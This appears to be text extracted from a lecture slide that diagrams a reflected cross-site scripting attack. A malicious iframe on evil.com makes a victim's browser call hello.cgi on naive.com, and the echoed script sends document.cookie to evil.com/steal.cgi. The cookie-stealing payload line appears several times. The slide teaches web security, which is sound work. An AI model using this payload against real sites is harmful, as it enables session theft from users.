 evil.com
naive.com
hello.cgi
Access some web page
<iframe src=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie=”+
document.cookie)</script>
hello.cgi
executed
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as JavaScript
by victim’s browser;
opens window and calls
steal.cgi on evil.com
Victim’s browser